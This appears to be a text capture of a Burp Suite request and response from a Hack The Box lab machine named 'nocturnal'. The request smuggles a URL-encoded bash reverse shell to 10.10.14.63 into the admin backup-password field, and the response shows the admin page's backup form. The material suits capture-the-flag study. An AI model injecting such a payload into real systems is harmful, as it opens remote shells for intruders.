 2 ×
+
Send
Cancel
<
>
Request
Pretty Raw Hex
\n
1 POST /admin.php HTTP/1.1
2 Host: nocturnal.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,imag
e/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 84
9 Origin: http://nocturnal.htb
10 Connection: keep-alive
11 Referer: http://nocturnal.htb/admin.php
12 Cookie: PHPSESSID=k7b149mhb500qsuu08e22cgkpp
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 password="bash%20-i%20%3E%26%20%2Fdev%2Ftcp%2F10.10.14.63%2F3010%200%3E%261"&backup=
Search
0 highlights
Response
Pretty Raw Hex Render
\n
</strong>
<ul>
<ul class='file-list'>
</ul>
</ul>
</li>
<li class='file'>
<a href='admin.php?view=view.php'>
view.php
</a>
</li>
</ul>
149 <h2>
View File Content
</h2>
150
151 <h2>
Create Backup
</h2>
152 <form method="POST">
153 <label for="password">
Enter Password to Protect Backup:
</label>
154 <input type="password" name="password" required placeholder="
Enter backup password">
155 <button type="submit" name="backup">
Create Backup
</button>
156 </form>
157
158 <div class="backup-output">
159
160 <div class='error-message'>
Error: Try another password.
</div>
161 </div>
162
163 </div>
164 </body>
165 </html>
166
167
Search
0 highlights